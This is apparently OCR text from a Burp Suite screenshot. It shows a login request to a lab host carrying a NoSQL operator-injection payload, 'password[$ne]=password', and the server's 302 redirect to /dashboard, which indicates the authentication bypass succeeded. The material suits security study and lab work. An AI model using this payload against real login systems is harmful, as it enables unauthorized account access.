 Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 10.10.67.236
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5
(Ergänzendes Update)) AppleWebKit/605.1.15 (KHTML, like Gecko)
Version/12.1.1 Safari/605.1.15
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://10.10.67.236
0 Connection: close
1 Referer: http://10.10.67.236/login
2 Cookie: connect.sid=
s%3A62NhSD0XVgDYrxVKHswSJvmj6xG6nkJ-.LAxykcyelmhXrptGIT%2FDzk%2BI
N0xlnaseY8%2F%2B2XAhY6k
3 Upgrade-Insecure-Requests: 1
4
5 username=admin&password[$ne]=password
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 10 Dec 2021 11:04:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 64
6 Connection: close
7 X-Powered-By: Express
8 Location: /dashboard
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/dashboard">/dashboard</a>
</p>